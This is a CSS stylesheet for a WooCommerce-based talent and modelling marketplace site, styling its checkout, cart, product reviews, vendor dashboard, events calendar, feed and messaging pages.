.product-addon_fullwidth .left_45{width:60% !important; float:left;}
.product-addon_fullwidth .right{width:40% !important; float:left;}
.product-addon_fullwidth .right .input_content .form-row{width:50%; float:left; clear:none !important; padding:5px;}
.input_content{display:inline-block; width:100%; margin:10px -5px;}
.product-addon_fullwidth .right div.product-addon{padding:15px;}
.product-addon_fullwidth .close-modal{width:30px; position:absolute; right:2px; font-size:23px; text-align:center; line-height:100%; top:5px;}
.product-addon_fullwidth .close-modal, .button.measure{cursor:pointer;}
.measure_img{text-align:center;}
.error-404.not-found{max-width:1140px; margin:0 auto; padding-top:80px; padding-bottom:80px;}
.error-404.not-found .page-header{background:rgba(0,0,0,0); padding:0;}
.error-404.not-found .page-content{clear:both;}
.error-404.not-found .page-content .search-form{margin-top:20px;}
.error-404.not-found .page-content .search-form button.search-submit{background:#fc2626 !important; border-color:#fc2626 !important; color:#fff;}
.register-form .modal-body .form-group{display:inline-block; width:100%; }
.register-form .modal-title{text-transform:capitalize;}
.wcv-cols-group.wcv-horizontal-gutters > [class*="all-"], .wcv-cols-group.wcv-horizontal-gutters > [class*="xlarge-"]{padding-left:0 !important;}
.row-actions-product a:hover{color:#fc2626 !important;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{padding:1em 2em !important;}
.woocommerce-error{background:#fc2626 !important;}
body.page-two-column.woocommerce-checkout:not(.archive) #primary .entry-content{width:100% !important;}
.woocommerce-checkout .site-main{padding-top:30px; padding-bottom:30px;}
.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper{padding-top:15px;}
.woocommerce-checkout .shipping_address .form-row, .woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row{padding-bottom:15px !important;}
.woocommerce-checkout .checkbox input[type="checkbox"]{margin:0;}
.woocommerce-shipping-fields h3 label{padding-left:0 !important; margin-top:40px !important;}
.woocommerce .woocommerce-checkout .input-text{min-height:41px !important;}
.woocommerce-checkout .select2-container .select2-selection--single{height:41px !important;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{font-size:16px ;}
#ship-to-different-address label span{position: relative; display:block; font-weight:600; font-size:18px; color:#fc2626;}
.shop_table.woocommerce-checkout-review-order-table{margin-top:20px !important; width:100% !important;}
.shop_table.woocommerce-checkout-review-order-table th{font-size:16px !important; line-height:100% !important;}
.woocommerce-checkout-review-order-table td{padding:0.5em !important;}
.woocommerce-checkout-review-order-table td:first-child{padding-left:0 !important;}
.woocommerce-checkout-review-order-table td:last-child{padding-right:0 !important;}
.woocommerce-checkout-review-order-table .order-total{background:#ddd;}
.woocommerce-checkout-review-order-table .order-total th:first-child{padding-left:20px;}
.woocommerce-terms-and-conditions-wrapper .form-row.validate-required{margin:15px 0;}
.wc_payment_method{border-bottom:0px solid rgba(0,0,0,0) !important;}
.woocommerce-terms-and-conditions .how-it-works.terms h2, .woocommerce-terms-and-conditions .how-it-works.terms h1{font-size:18px;font-weight:600; text-align:left; margin:0;}
.woocommerce-terms-and-conditions .how-it-works.terms h2{margin-top:20px !important;}
.woocommerce-terms-and-conditions .how-it-works.terms{padding:0 !important;}
.woocommerce-terms-and-conditions .how-it-works.terms p{font-size:14px;}
.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions{margin:20px 0 5px !important;}
.woocommerce-checkout button.button, .woocommerce-checkout button.button:hover{color:#fff !important; padding:10px 25px !important; line-height:120% !important;}
.woocommerce-form.woocommerce-form-login.login{border:1px solid #ddd; margin-bottom:25px !important; padding:15px;}
.woocommerce-form.woocommerce-form-login.login .form-row{margin-bottom:20px;}
.woocommerce-form.woocommerce-form-login.login .woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{margin-top:20px !important;}
.woocommerce-error li h2{color:#fff; font-size:16px;}
.store_link, .store_link:hover, .store_link:focus, .go_store, .go_store:hover, .go_store:focus{background:#fc2626; color:#fff; padding:8px 20px; border-radius:4px; display:inline-block; margin-bottom:10px;}
.wcv-pro-dashboard .site-main{padding-top:40px;padding-bottom:80px;}
.wcv-navigation ul.menu.black li{margin:7px !important;}
.wcv_dashboard_datepicker input[type="submit"]{color:#fff !important; padding:7px 10px !important;}
.wcv_dashboard_datepicker .all-33 .control-group{padding-left:15px;}
.wcv_dashboard_datepicker .wcv-form label{font-size:16px !important;}
.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3{margin:20px 0 10px !important;}
.wcvendors-table-recent_product a{color:#000 !important;}
.wcvendors-table-recent_product a:hover{text-decoration:none !important;}
.wcvendors-table-recent_product a .woocommerce-Price-amount{color:#fc2626 !important;}
table.wcv-table td, table.wcv-table th{padding:10px !important;}
.wcv-grid a.button:hover, .wcv-grid a.button:focus{color:#fff !important;}
.wcv-search-form .control .wcv-button{background:#fc2626; border:0px solid rgba(0,0,0,0); color:#fff; padding:4px 20px; border-radius:3px;}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:0 !important;}
.cart .append_data .measure_detail{width:50%; float:left; margin-bottom:5px; line-height:100%;}
.cart .append_data .measure_detail label{float:left; font-weight:normal; padding-right:8px;}
.edit_detail{cursor:pointer !important;}
.post_excerpt.post_tag i, .post_excerpt.post_tag a{display:inline-block; display:inline-block;}
.post_excerpt.post_tag a{border:1px solid #ddd; border-radius:15px; padding:5px 15px; line-height:100%; margin:3px; transition:all 0.6s;}
.post_excerpt.post_tag a:hover{background:#fc2626; border:1px solid #fc2626; color:#fff !important;}
.list-point{margin:0; padding:0 !important;}
.list-point p{color:#fc2626 !important; font-weight:400 !important;}
.post_info_cat.tests{width: calc(100% - 100px);float: left;}
.meta-post-category-views .views_meta { width: auto; }
section.elite_section{position:relative; background-image:none;}
section.elite_section .container{position:relative; z-index:10;}
.grid_elite_view{padding:0; margin:30px 0 0;}
.grid_elite_view li{display:inline-block; text-align:center; float:left; width:25%; box-sizing:border-box; padding:10px; margin-bottom:25px;}
.grid_elite_view li img{border:2px solid #fff;}
.grid_elite_view li h4,.grid_elite_view li h3{color:#fff; font-size:21px; font-family:"open sans"; margin:18px 0 8px;font-weight: 500;}
.grid_elite_view li p{color:#f4bd00; font-size:15px; font-family:"open sans"; margin:8px 0;padding:0;}
table.table.table-striped.document_form tr:first-child td{border-top:1px solid rgba(0,0,0,0) !important;}
.user_info_section {margin-top:35px; width:100%; float:left; border:1px dashed #999; padding:25px;}
.new_dash .user_info_section{margin-top:0px; width:100%; float:left; border:1px dashed #fff; padding:25px; border-radius:6px; background:#1c2939;}
.new_dash .user_info_section .user_picture{border:1px solid #ddd;}
.new_dash .user_info_section .info_box p, .new_dash .user_info_section .info_box h2{color:#fff;}
.new_dash .user_info_section .info_box ul.filled_list{margin-top:10px; padding-top:10px; border-top:1px dashed rgba(255,255,255,.2);}
.new_dash .user_info_section .info_box ul.filled_list li a, .new_dash .user_info_section .info_box ul.filled_list li a i{color:#fff; background:#fc2626;}
.user_info_section .user_picture{width:100%; max-width:100px; float:left; margin-right:15px;}
.user_info_section .membership, .user_info_section .info_box{float:left; width:80%; width:calc(100% - 115px);}
.user_info_section .info_box .membership{width:100%;}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:20px; font-weight:600;}
.user_info_section .info_box h2 .user_name{color:#fc2626;}
.user_info_section .info_box ul{margin-top:10px;}
.user_info_section .info_box p.company{margin-top:5px;}
.user_info_section .info_box ul li{display: inline-block; border-right:1px solid #666; line-height:100%; padding:0px 15px;}
.new_dash .user_info_section .info_box ul li{display: inline-block; border-right:0px solid #666; line-height:100%; padding:0px 4px 0 0;}
.user_info_section .membership{margin-top:15px; border-top:1px solid #ddd; padding-top:5px;}  
.user_info_section .membership h4{font-weight:600; margin-top:5px; margin-bottom:5px; color:#fff;}
.user_info_section .membership ul li{display:inline-block;}
.user_info_section .info_box ul li a i{color:#fc2626;}
.user_info_section .info_box ul li a{color: #999; line-height:100%;}
.new_dash .user_info_section .info_box ul li a{color: #fc2626; border: 1px solid #fc2626; line-height: 100%; display:inline-block; padding: 3px 10px; border-radius: 14px; font-size: 13px;}
.new_dash .user_info_section .info_box ul li a:hover{color:#fff; background:#fc2626; border:1px solid #fc2626;}
.new_dash .user_info_section .info_box ul li a:hover i{color:#fff}
.user_info_section .info_box ul li:last-child{border-right:0px solid rgba(0,0,0,0);} 
.user_info_section .info_box ul li:first-child{padding-left:0;}
.store_info{ clear:both; float:left; width:100%;}
.store_info .title_txt{border-bottom:1px solid #ddd; margin-top:15px; padding-top:15px; margin-bottom:15px; padding-bottom:15px;}
.store_info p{margin-bottom:10px;}
.woocommerce-product-gallery img{width:100% !important;}
.summary .star-rating{font-size: 1.4em; width: 5.8em;  letter-spacing:2px; color:#d4ced3;}
.woocommerce-product-rating .review-count{margin-right:5px; margin-left:5px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{position:relative;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:after{content:"\e015"; height:50px; width:50px; position:absolute; top:50%; left:50%; z-index:100; font-family:"Glyphicons Halflings"; font-size:30px; color:#fff; opacity:0; margin-left:-25px; margin-top:-25px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:after{opacity:1;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:before{content:""; height:100%; width:100%; position:absolute; background:rgba(0,0,0,0.3); left:0; top:0; opacity:0; transition:0.6s;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:before{opacity:1}
.single-product .summary p.price{font-size:17px !important;}
.woocommerce-product-details__short-description p, .product_page .entry-summary .product-sku{font-size:16px; font-weight:300; line-height:27px;}
.review-rating-section{float:left; width:100%;}
.review-rating-section .star-rating{float:left; width:120px; margin-right:10px; color:#d5d5d5;}
.review-rating-section .star-rating span{color:#dc2626!important;}
.review-rating-section .product_reviews{float:left; width:auto;}
.review-rating-section .product_reviews, .review-rating-section .product_reviews a{color:#999;}
.review-rating-section{margin-top:10px;}
.entry-summary .woocommerce-Price-amount.amount{font-size:17px; font-weight:600; padding-top:18px !important;}
.product_page .entry-summary .woocommerce-Price-amount.amount{color:#fc2626 !important; padding-top:10px !important; border-top:1px solid #ddd; margin-top:20px !important; display:inline-block !important; min-width:130px !important;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop{margin-top:10px !important; font-size:15px !important; display:inline-block;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop a{font-weight:500 !important;}
.wcv-header-container{overflow:visible !important;}
.wcv-store-header h1{font-size: 29px;    margin-top: 38px;    font-weight: 600;    border-bottom: 1px solid #ddd;    padding-bottom: 15px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:24.17%!important; margin:0 1.8% 2.992em 0 !important; position:relative;}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{margin-right:0 !important;}
.woocommerce ul.products li.product:not(.last) > a:after, .woocommerce-page ul.products li.product:not(.last) > a:after{content:""; height:100%; width:100%; position:absolute; top:0; left:0;}
.woocommerce ul.products li .woocommerce-loop-product__link img{width:100% !important;}
ul.products li.product .price{margin-bottom:25px !important;}
.woocommerce-ordering select.orderby{border: 1px solid #ddd; padding: 10px; height: auto;}
.woocommerce-Reviews #comments{float:left; width:400px !important; padding-right:20px;}
.woocommerce-Reviews #review_form_wrapper{float:left; width:calc(100% - 400px) !important; border-left:1px solid #ddd; padding-left:20px;}
.product .woocommerce-tabs .woocommerce-Reviews #comments h2{color:#333; border:0px solid rgba(0,0,0,0) !important; line-height:150% !important; font-size:17px; margin:0;}
.woocommerce-Reviews .ivole-meter{height:13px; border-radius:7px; box-shadow:inset 0 0px 0px rgba(0,0,0,.4), inset 0 0 0 0px rgba(0,0,0,.1) !important;}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar{box-shadow:0 0 0 0 rgba(0,0,0,0);}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar:before, #ivole-histogramTable tr.ivole-histogramRow .ivole-credits{display:none;}
.ivole-meter.star_5 .ivole-meter-bar{background:#5ba829 !important}
.ivole-meter.star_4 .ivole-meter-bar{background:#9acd32 !important}
.ivole-meter.star_3 .ivole-meter-bar{background:#ffba00 !important}
.ivole-meter.star_2 .ivole-meter-bar{background:#ff7800 !important}
.ivole-meter.star_1 .ivole-meter-bar{background:#cb202d !important}
.woocommerce-Reviews #review_form_wrapper .comment-notes{display:none;}
.reviews-box{clear:both; display:inline-block; width:100%; margin-top:50px;}
.comment_container .comment-text{float:right; width:calc(100% - 60px); padding-left:15px !important;}
#ivole-histogramTable tr.ivole-histogramRow td a{box-shadow:0 0 0 rgba(0,0,0,0) !important; color:#333;}
.woocommerce-tabs .comment-reply-title{font-size:22px !important; font-weight:600 !important;}
.comment-form-comment textarea{width:100% !important; border:1px solid #ddd !important;}
.comment-form-author, .comment-form-email{width:calc(50% - 15px);}
.comment-form-email{float:right;}
.comment-form-author{float:left;}
.comment-form-author input[type=text], .comment-form-email input[type=email]{width:100%;}
#commentform .cptch_block{clear:both; display:inline-block !important; width:100%; margin:15px 0 !important;}
.comment-form-rating p.stars{font-size:22px}
.comment-respond label{width:100%;}
#respond .comment-form-rating p.stars{display:inline-block !important;}
.woocommerce-tabs #reviews li.comment, .woocommerce-tabs #reviews li.review{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding-bottom:15px;}
.woocommerce-tabs #reviews li.comment:last-child, .woocommerce-tabs #reviews li.review:last-child{border-bottom:0px solid rgba(0,0,0,0)}
.woocommerce-tabs #reviews li.comment .avatar, .woocommerce-tabs #reviews li.review .avatar{float:left !important; max-height:60px !important; height:auto !important;}
.comment-text .star-rating{display:inline-block; margin-right:8px;}
.comment-text .review-count{display:inline-block;}
.woocommerce-variation-add-to-cart .minus, .woocommerce-variation-add-to-cart .plus{float:left; background:#fff; border:1px solid #b2b1b1; height:38px; width: 36px; border-radius:3px; margin-right:3px;}
.single-product form.cart input.qty{min-height:38px !important; width:45px !important; margin-right:3px; border:1px solid #b2b1b1 !important; border-radius:3px !important; text-align:center;}
.single-product .quantity{margin-right:0 !important;}
.single-product .woocommerce-product-rating{line-height:170% !important; margin-bottom:0 !important;}
.single-product .woocommerce-review-link{color:#848181 !important;}
table.variations select{border:1px solid #b2b1b1; height:40px; border-radius:3px;}
.star-rating span:before{color:#fc2626 !important;}
.woocommerce-product-rating .review-count{display:inline-block;}
.variations td.value a{display:none;}
span.cptch_wrap.cptch_math_actions label{width:auto;}
/*------ fEED PAGE CSS sTARTE HERE -------------*/
.feed_page .adds_sidebar{display:inline-block; width:100% !important; margin:0 !important;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside{margin-top:0 !important; padding-top:0 !important; display:inline-block; width:100%;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside li.My_Profile{margin-top:0; margin-bottom:30px;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside .sidebar_filter_jobs{border-top:1px solid #ddd !important;}
.feed_page .adds_sidebar .posts.blog-profile .post_attribute{line-height:130% !important;}
.feed_page .adds_sidebar .posts.blog-profile .light{font-size:13px !important;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:70px;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 80px);}
.top_bar_section{display:flex; align-items:center;}
.top_bar_section .user_img{max-width:60px;}
.top_bar_section .user_img img{width: 50px; height: 50px; border-radius: 80px;}
.top_bar_section .title_topbar{width:calc(100% - 40px); padding:0 8px;}
.top_bar_section .title_topbar h2{font-size:16px;}
.container.p_tb40.min_container.feed_page{background:#fbfbfb;}
.top_bar_section .btn-group button{background:rgba(0,0,0,0); border:0px solid; padding:0; font-size: 18px;}
#feeds .user_profile{border:1px solid #ddd; padding:18px; margin-bottom:20px !important; border-radius:4px; background:#fff;}
#feeds .top_bar_section{margin-bottom:15px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin-bottom:35px !important;}
.top_bar_section .title_topbar p{font-size:13px; color:#333 !important;}
#feeds .user_profile .points_list{margin:5px 0 8px;}
#feeds .user_profile .points_list li{display:inline-block; list-style:none;}
#feeds .user_profile .points_list li a{color:#333; margin-right:15px; font-size:17px;}
#feeds .user_profile .points_list li a span{font-size:13px;}
.form_comment{border-top:1px solid #ddd; margin-top:8px; padding-top:8px;}
.form_comment input{width:100%; background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); padding:0; font-size:13px;}
.adds_sidebar ul.ads-sidebar.sidebar-left.talent_adds li{border:1px solid #ddd; margin-bottom:30px;}
.ads_bottm{margin-bottom:40px !important;}
.col-md-12.col-xs-12.profile-boxxxxx.ads_bottm ins.adsbygoogle{border:1px solid #ddd !important;}
/*--- Checkout page css start--*/
.woocommerce-message{background:#099e44 !important; color:#fff; display:inline-block; width:100%; }
.shop_table.woocommerce-checkout-review-order-table{width:100%;}
.woocommerce-message a.button.wc-forward, .woocommerce-message a.button.wc-forward:hover{background:rgba(0,0,0,0) !important; border:1px solid #fff !important; color:#fff !important; padding:5px 10px !important; line-height:100%; box-shadow:0 0 0 rgba(0,0,0,0) !important}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{min-height:41px !important;}
.shop_table.woocommerce-checkout-review-order-table thead th{background:#fc2626 !important; padding:12px 8px; color:#fff !important; font-size:18px !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header{position:relative !important; background: rgba(0,0,0,0); height: auto; text-align: center;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column{margin:0 !important; text-align:center; background:#fc2626; color:#fff !important; padding:0 !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column h3{padding:8px; color:#fff; text-align:center;}
.tribe-events-calendar-month{width:100% !important;}
.tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime, .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime *{color:#fc2626 !important; opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title{font-weight:500; color:#000; opacity:1 !important; font-size:14px;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date time.tribe-events-calendar-month__day-date-daynum{font-size:17px; color:#000 !important;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title a.tribe-events-calendar-month__calendar-event-title-link.tribe-common-anchor-thin.tooltipstered{font-weight:600;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__calendar-event{opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{background:#fc2626 !important; color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner h3.tribe-events-calendar-month__multiday-event-bar-title{color:#fff !important;}
.tribe-events .tribe-events-calendar-month__multiday-event--past .tribe-events-calendar-month__multiday-event-bar-inner{background:#dfdfdf !important;}
.tribe-events-calendar-day{width:100% !important;}
/*--- Cart page CSS Start here --*/
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart th{background:#fc2626; color:#fff; padding:10px 5px; font-size:17px;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart{width:100%;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td{border:1px solid #ddd;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-remove, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-thumbnail{text-align:center;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td a.remove{display:inline-block; width:18px !important; height:18px !important; line-height:16px; font-size:16px; text-align:center; border-radius:100%; box-shadow:none !important; border:1px solid #fc2626 !important; color:#fff; background:#fc2626; font-weight:800;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name > a{font-size:16px !important; color:#000; font-weight:600;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation, body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{font-weight:400;}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .shop_table.cart td.product-name .variation dt{color:#666;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{margin-top:50px !important;}
.woocommerce-page .cart-collaterals .cart_totals h2{background:#ddd; padding:8px 15px; font-size:24px; text-transform:capitalize;}
.shop_table{width:100%;}
.shop_table .order-total{font-size:21px;}
.cart_totals .order-total th, .cart_totals .order-total td{padding-top:7px; padding-bottom:7px}
/*------ Thank You page css start here --------------------*/
.woocommerce-thankyou-order-received{padding:8px 10px; background:#099e44 !important; color:#fff !important; text-align:center;}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details thead th{background:#fc2626; padding:8px 15px; color:#fff; font-size:17px}
.woocommerce-order ul.order_details{padding:10px 30px; border:1px dashed #c3c1c1; margin:15px 0;}
.woocommerce-customer-details{margin:18px 0;}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:50% !important;}
.cart_totals th{padding-left:15px !important}
.about_footer .footer-logo{margin-bottom:15px; display:inline-block;}
.about_footer p{font-size:16px; color:#666; text-align:justify}
.modal{z-index:105000;}
#change_role.modal .modal-dialog{margin:130px auto !important;}
.role_type{display:inline-block; padding-left:5px; font-size:17px; font-weight:300; color:#fc2626;}
.store-info ul{display:inline-block; width:100%}
section.gen-infor .gen_info [class^="col-"]{padding-left:45px}
.featured_about .fa-quote-left{color:#fc2626; font-size:42px; margin-bottom:20px;}
.flex{display:flex;  align-items:center;}
.featured_about h3{font-size:32px; font-weight:600; margin-bottom:15px;}
.featured_about p{font-size:17px; line-height:180%;}
.featured_about p.signature{color:#c7bebe; margin-top:10px; text-transform:uppercase; letter-spacing:5px; font-size:11px;}
.inline{margin:0; padding:0;}
.inline li{display:inline-block; margin-right:10px; padding-right:10px; position:relative;}
.setting.inline li:after{content:"|"; position:absolute; right:0;}
.setting.inline li:last:after{display:none;}
/*---------- featured profile css-----------------*/
section.rate_ravel{padding:80px 0;}
.nav-recent{margin:0; padding:0; width:100%; clear:both; float:left;}
.nav-recent li{float:left; width:33.333%; margin:4px 0; display:inline-block; color:#7c7c7c}
.wcvendors-pro-dashboard-wrapper a.button.product{padding:11px 20px !important; line-height:100%; display:inline-block;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-cols-group.wcv-horizontal-gutters{margin:0 -15px !important;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-horizontal-gutters .all-50{padding:0 15px !important;}
form.wcv-form.wcv-form-exclude{margin:0 -15px;}
form.wcv-form.wcv-form-exclude > [class^="all-"]{padding:0 15px !important;}
section.team_full{background:#dcdcdc;}
section.team_full .user_profile{margin-top:30px}
section.document, section.team_full{padding-top:60px; padding-bottom:60px;}
.doc_vid h4.appe,  .document h4.appe, .team_full h4.appe{margin:15px 0; text-align:center; font-size:32px; font-weight:600; padding-bottom:25px; position:relative;}
.doc_vid h4.appe:after, .team_full h4.appe:after, .document h4.appe:after{content:""; height:5px; width:60px; background:#fc0000; position:absolute; bottom:-2px; margin-left:-30px; left:50%;}
.doc_vid h4.appe:before, .team_full h4.appe:before, .document h4.appe:before{content:""; height:1px; width:260px; background:#000; position:absolute; bottom:0; margin-left:-130px; left:50%;}
.user_profile.team_member{overflow:hidden;}
.hov_caption{opacity:0; position:absolute; top:100%; left:0; background:rgba(255,255,255,0.9); transition:all 0.6s; padding:5px; height:100%; width:100%; text-align:center;}
.user_profile.team_member:hover .hov_caption{opacity:1; top:0; padding-top:40px;}
.hov_caption .detail_data{margin-bottom:15px;}
.messages_page{padding-top:60px;}
.messages_page .check{position:absolute; top:0px; left:5px;}
.messages_page h2.title_txt{margin-top:0;}
.messages_page .nav-pills > li a{color:#000;}
.messages_page .nav-pills > li.active > a{background-color:#fc2626; color:#fff;}
.messages_page .nav-pills > li a i{margin-right:10px;}
.messages_page .pagination-container{border-top:0px solid}
.messages_page .activity-list li{padding-right:120px; position:relative;}
.messages_page .activity-list li a{color:#000;}
.messages_page .activity-list li:hover{background:rgba(0,0,0,0.1) !important;}
.messages_page .activity-list li .btn-group{position:absolute; right:10px; top:14px; opacity:0;}
.messages_page .activity-list li .btn-group .btn{background:#fff; color:#fc2626; padding:5px 18px;}
.messages_page .activity-list li:hover .btn-group{opacity:1 !important;}
.messages_page .all_message{padding:2px 48px 2px 10px; float:left; width:100%; position:relative; }
.messages_page .all_message input{margin-top:6px; position:absolute; left:15px;}
.messages_page .all_message label{padding-left:35px;}
.messages_page .all_message input + label + .btn-group{ position:absolute; right:0; top:-5px;}
.messages_page .activity-list li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.messages_page input[type="text"].form-control{width:360px; box-shadow:0 0 0 rgba(0,0,0,0); padding:6px 12px; margin-bottom:15px; max-width:100%;}
.messages_page textarea.form-control{min-height:90px; box-shadow:0 0 0 rgba(0,0,0,0); margin-bottom:10px;}
.messages_page textarea.form-control::placeholder{color:#0568c6;}
.messages_page h2.title{margin:10px 0 10px; color:#000; font-size:21px}
.m_b11{margin-bottom:11px !important;}
/*-------------super model hunt page CSS start here-----*/
.super_model{width:100%;}
.banner_full{width:100%; display:inline-block; }
.banner_full img{width:100%;}
.super_model p{font-size:18px; line-height:30px; margin:30px 0; }
.super_model .cent_content p{color:#fc2626; font-size:22px;}
.super_model .cent_content p span{color:#000;}
.super_model .container{max-width:1080px;}
/*-------------super model hunt page CSS End here-----*/
.mobile_tab{width:100%; position:fixed; bottom:0; left:0; display:none; }
.cart_header, .cart_header:hover, .cart_header:focus{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px; margin-left:20px; position:relative;}
.cart_header span{font-size:12px; text-align:center; position:absolute; background:#fff; color:#fc2626; height:20px; width:20px; top:4px; right:-13px; font-weight:600; text-align:center; line-height:100%; border-radius:30px; line-height:19px;}
.user_login .cart_header{margin-top:-9px;}
.messages_page .left-side-search{ margin-bottom:15px; display:inline-block; width:100%;}
.messages_page .left-side-search .filter_search{background:#fc2626; color:#fff; font-size:16px; font-weight:700; border:1px solid #fc2626;width:50px; min-height:39px;}
.talent-dashboard .messages_page{padding-top:20px;}
.talent-dashboard .messages_page h2.title_txt .smll_txt{    float: right;    font-size: 15px;    margin-top: 4px;    text-decoration: underline;}
.talent-dashboard .messages_page .activity-list li .name, .talent-dashboard .messages_page .activity-list li .time, .talent-dashboard .messages_page .activity-list li .cust_message{padding-left:0;}
.talent-dashboard .messages_page .activity-list li{padding-left:0; padding-right:0}
.talent-dashboard .messages_page .activity-list li:hover{background:rgba(0,0,0,0) !important}
.pagination{width:100% !important; margin:0 0 20px 0 !important;}
.pagination a{float:right; color:#333; border:1px solid #ccc; padding:9px 34px; border-radius:35px; margin-left:10px;}
.pagination .new_post_link a{float:left;}
.super_model .text-center a{font-size:17px;}
.super_model .text-center a:not(.btn){text-decoration:underline;}
.page-template-dazzlerr-model-hunt .modal-body ul{padding-left:20px !important;}
.pagination a + a{float:left; margin:0;}
.diva_detail h3{width:100%; display:inline-block;}
body.page-template-dazzlerr-model-hunt .header_login_section{display:none;}
.mob_fix_btm{position:fixed; bottom:0; width:100%; left:0; padding:5px; background:#fff; z-index:100; box-shadow:0 0 10px rgba(0,0,0,0.2);}
.mob_fix_btm a{width:calc(50% - 5px);border-radius:0;border:0 solid;float:left}
.box_register{border:dashed 1px #fc2626;padding:10px;display:block;text-align:center;max-width:400px;margin:0 auto 20px;text-align:center}
.box_register h3{color:#fc2626;margin-bottom:15px}
.or-divide{text-align:center;margin-bottom:20px;}
.h_center{display:flex; align-items: center;}
.h_center .alert{width:100%;} 
.thank_pop .container{max-width:100%;}
.thank_pop{margin:80px auto; border:1px solid #e0e0e0; padding:35px; max-width:650px; text-align:center; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px;}
.thank_pop h2{font-size:32px; font-weight:600; color:#5ea132; margin:0; text-align:center;}
.thank_pop p{font-size:14px; font-weight:400; color:#3d4637; margin:0; text-align:center;}
.grid_payment{margin:20px 0; display:inline-block; width:100%;}
.grid_payment li{width:33%; float:left; border-bottom:1px dashed #5ea132; display:inline-block; padding:15px 10px; text-align:left; }
.grid_payment li b{display:block;}
.social_cont {margin:20px 0; display:inline-block; width:100%;}
.social_cont p{margin:10px;}
.super_model .text-center h4{margin-bottom:20px !important; display:inline-block; width:100%;}
.elite_profile .profile-position{text-align:center; width:100%;}
.elite_profile.featured_about p.signature{color:#000 !important; margin-top:10px; text-transform:none; letter-spacing:0px; font-family:'Stalemate', cursive !important; font-size:39px;}
#influencer ul.edit-roles, #influencer ul.edit-niches, #services ul.edit-services, #services ul.edit-equipments{width:100%; float:left; margin-bottom:20px;}
#influencer ul.edit-roles li, #influencer ul.edit-niches li, #services ul.edit-services li, #services ul.edit-equipments li{display:inline-block; width:25%; float:left; padding-bottom:10px; position:relative;}
#influencer ul.edit-roles li input, #influencer ul.edit-niches li input, #services ul.edit-services li input, #services ul.edit-equipments li input{position:absolute; top:2px; left:5px;}
